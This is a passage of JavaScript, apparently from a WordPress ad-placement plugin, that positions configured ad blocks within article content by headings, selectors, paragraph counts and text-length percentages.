            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
  }

  function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
  }

  function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
  }

  function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
  }

  /* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  } */

  function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
  }

  function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
  }

  function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
  }

  function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
  }

  function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
  }

  window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
  };
  /* asyncFunctionLauncher(); */

  function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
